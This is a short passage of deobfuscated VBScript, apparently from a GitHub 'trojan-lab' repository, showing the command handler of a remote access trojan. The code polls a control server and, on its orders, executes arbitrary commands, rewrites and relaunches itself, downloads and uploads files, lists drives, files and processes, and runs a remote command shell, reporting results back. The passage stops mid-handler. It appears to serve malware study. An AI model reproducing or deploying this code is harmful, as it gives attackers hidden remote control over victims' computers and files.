 https://github.com/Goblin80/trojan-lab/blob/master/eplore/unobfus_RQK.txt
43 response = ""
44 response = post ("is-ready","")
45 cmd = split (response,spliter)
46 select case cmd (0)
47 case "excecute"
48 param = cmd (1)
49 execute param
50 case "update"
51 param = cmd (1)
52 oneonce.close
53 set oneonce =  filesystemobj.opentextfile (installdir & installname ,2, false)
54 oneonce.write param
55 oneonce.close
56 shellobj.run "wscript.exe //B " & chr(34) & installdir & bb & "\" & installname & chr(34)
57 wscript.quit
58 case "uninstall"
59 uninstall
60 case "send"
61 download cmd (1),cmd (2)
62 case "site-send"
63 sitedownloader cmd (1),cmd (2)
64 case "recv"
65 param = cmd (1)
66 upload (param)
67 case  "enum-driver"
68 post "is-enum-driver",enumdriver
69 case  "enum-faf"
70 param = cmd (1)
71 post "is-enum-faf",enumfaf (param)
72 case  "enum-process"
73 post "is-enum-process",enumprocess
74 case  "cmd-shell"
75 param = cmd (1)
76 post "is-cmd-shell",cmdshell (param)
77 case  "delete"